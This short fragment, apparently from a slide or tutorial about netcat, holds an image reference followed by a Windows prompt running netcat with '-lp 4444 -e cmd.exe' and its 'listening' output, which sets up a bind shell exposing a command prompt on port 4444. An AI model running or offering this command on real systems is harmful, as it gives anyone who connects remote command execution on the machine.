 C:\netcat-win32-1.12>nc64.exe -lp 4444 -v -e cmd.exe
listening on [any] 4444 ...